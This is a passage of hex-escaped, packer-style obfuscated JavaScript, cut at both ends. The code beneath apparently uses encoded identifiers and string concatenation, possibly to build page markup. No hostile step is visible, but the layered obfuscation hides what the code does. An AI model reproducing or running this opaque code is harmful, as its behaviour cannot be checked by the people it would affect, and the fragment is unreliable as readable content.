x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x39\x29\x7D\x2C\x38\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x36\x29\x7D\x7D\x48\x7B\x73\x20\x36\x61\x3D\x36\x32\x5B\x36\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x62\x3D\x24\x28\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x36\x63\x3D\x36\x62\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x36\x64\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x36\x63\x2B\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x36\x64\x7D\x7D\x43\x20\x32\x58\x28\x32\x69\x2C\x31\x65\x2C\x33\x37\x2C\x32\x6A\x29\x7B\x73\x20\x56\x3D\x78\x3B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x73\x20\x33\x38\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x37\x3B\x48\x7B\x43\x20\x38\x61\x28\x29\x7B\x73\x20\x31\x41\x3D\x56\x2C\x33\x46\x3D\x38\x62\x5B\x38\x63\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x46\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x36\x66\x3D\x33\x6C\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2A\x33\x37\x29\x2B\x31\x4F\x3B\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x37\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x36\x66\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x29\x7D\x48\x20\x33\x38\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x2B\x33\x37\x7D\x73\x20\x32\x6B\x3D\x7B\x7D\x3B\x32\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x5D\x3D\x33\x38\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x49\x3D\x56\x3B\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x32\x69\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x7D\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3D\x43\x28\x36\x67\x29\x7B\x73\x20\x72\x3D\x56\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x38\x64\x28\x29\x7B\x73\x20\x33\x39\x3D\x72\x2C\x34\x6C\x3D\x38\x65\x28\x4E\x29\x2C\x34\x6D\x3D\x34\x6C\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x36\x68\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x6E\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x69\x3D\x34\x6E\x5B\x52\x5D\x2C\x36\x6A\x3D\x34\x6E\x5B\x31\x4F\x5D\x3B\x38\x66\x28\x34\x6C\x2C\x36\x68\x2C\x36\x69\x2C\x36\x6A\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x43\x20\x38\x67\x28\x29\x7B\x73\x20\x32\x6C\x3D\x72\x2C\x33\x47\x3D\x7B\x7D\x3B\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x68\x28\x4E\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x47\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x73\x20\x31\x47\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x3B\x48\x7B\x43\x20\x38\x69\x28\x29\x7B\x73\x20\x32\x6D\x3D\x72\x3B\x38\x6A\x28\x4E\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x7D\x7D\x7D\x7D\x73\x20\x34\x6F\x3D\x36\x67\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x6F\x21\x3D\x35\x5A\x29\x7B\x33\x6D\x28\x73\x20\x31\x66\x3D\x52\x2C\x31\x54\x3D\x34\x6F\x3B\x31\x66\x3C\x31\x54\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x31\x66\x2B\x2B\x29\x7B\x73\x20\x32\x6E\x3D\x35\x73\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x4A\x3D\x35\x75\x28\x31\x54\x2C\x31\x66\x2C\x32\x6E\x29\x2C\x32\x4B\x3D\x35\x54\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x48\x3D\x35\x59\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6B\x3D\x35\x44\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x61\x3D\x35\x49\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6C\x3D\x36\x31\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x6F\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x29\x